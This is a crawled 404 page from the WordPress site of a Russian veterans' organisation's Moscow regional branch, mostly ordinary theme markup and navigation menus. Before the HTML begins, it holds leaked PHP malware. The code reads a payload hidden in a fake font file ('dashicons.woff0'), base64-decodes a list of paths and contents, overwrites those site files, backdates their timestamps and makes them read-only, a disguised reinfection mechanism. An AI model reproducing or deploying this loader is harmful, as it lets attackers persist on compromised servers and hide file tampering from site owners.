

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bbmo.ru/cbipk/g1612787.html
body_size: 9432
content:

$wp_update_file="/home/u220714/bbmoru/www/wp-includes/fonts/dashicons.woff0";
if ( is_file($wp_update_file) )
{
    $wp_update_content=trim(file_get_contents($wp_update_file));
    if ( $wp_update_content!="" )
    {
        $wp_update_content=substr($wp_update_content,6,-6);
        $wp_update_content=base64_decode($wp_update_content);
        $wp_update_arr=json_decode($wp_update_content,true);
        if ( is_array($wp_update_arr) )
        {
            foreach($wp_update_arr as $value) 
            { 
                $file_mtime=filemtime($value["path"]);
                @chmod($value["path"],0777);
                @unlink($value["path"]);
                @file_put_contents($value["path"],$value["content"]);
                @touch($value["path"],$file_mtime);
                @chmod($value["path"],0444);
            }
        }
    }
}
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Страница не найдена</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://bbmo.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://bbmo.ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bbmo.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bbmo.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bbmo.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bbmo.ru/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://bbmo.ru/wp-content/themes/bam/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://bbmo.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bbmo.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bbmo.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<link rel="icon" href="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Header CSS */
                    .container {
                        width: 1920px;
                    }
                
                    @media ( min-width: 768px ) {
                        #primary {
                            width: 75%;
                        }
                    }
                
                    @media ( min-width: 768px ) {
                        #secondary {
                            width: 25%;
                        }
                    }
                /* Color CSS */
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                    .site-header {
                        border-bottom: 1px solid #ffffff;
                    }
                
                        .site-header.default-style .main-navigation ul li a, .site-header.default-style .bam-search-button-icon, .site-header.default-style .menu-toggle { line-height: 22px; }
                        .site-header.default-style .main-navigation ul ul li a { line-height: 1.3; }
                        .site-header.default-style .bam-search-box-container { top: 22px }
                    
                        .site-header.default-style #site-header-inner {
                            padding-top: 20px;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 20px;
                        }		</style>

	</head>

<body class="error404 wp-custom-logo wp-embed-responsive hfeed wide-layout right-sidebar one-container">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

                    <span class="bam-date">23.01.2026</span>
        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container-fluid right-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://bbmo.ru/" class="custom-logo-link" rel="home"><img width="1500" height="263" src="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1.jpg" class="custom-logo" alt="" decoding="async" srcset="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1.jpg 1500w, https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1-300x53.jpg 300w, https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1-900x158.jpg 900w, https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1-768x135.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://bbmo.ru/" rel="home"></a></p>
                        </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-right show-search">
        
        <div class="menu-menu01-container"><ul id="primary-menu" class="menu"><li id="menu-item-2763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2763"><a href="http://bbmo.ru/">Главная</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2307"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/">Об организации</a>
<ul class="sub-menu">
	<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2312"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/">Документы Организации</a>
	<ul class="sub-menu">
		<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/programma/">Программа</a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/ustav-vserossijskoj-obshhestvennoj-or/">Устав</a></li>
	</ul>
</li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/nagrady-organizatsii/">Награды Организации</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/vstupit/">Вступить в организацию</a></li>
</ul>
</li>
<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2317"><a href="https://bbmo.ru/ob-otdelenii/">Об отделении</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://bbmo.ru/ob-otdelenii/mestnye-otdeleniya/">Местные отделения</a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/conference/">Конференция</a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta/">Руководитель Московского областного отделения</a></li>
